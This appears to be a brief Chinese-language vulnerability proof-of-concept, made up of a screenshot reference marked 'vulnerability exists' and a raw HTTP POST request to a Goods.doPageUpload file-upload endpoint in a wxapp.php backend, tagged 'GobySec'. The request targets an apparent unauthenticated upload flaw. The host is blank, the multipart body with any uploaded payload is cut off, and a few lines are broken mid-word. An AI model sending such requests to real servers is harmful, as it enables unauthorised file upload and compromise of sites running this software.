 存在漏洞
POST /wxapp.php?controller=Goods.doPageUpload HTTP/1.1
Host:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: keep-alive
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8UaANmWAgM4BqBS
s
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTM
L, like Gecko) Version/12.0.3 Safari/605.1.15
GobySec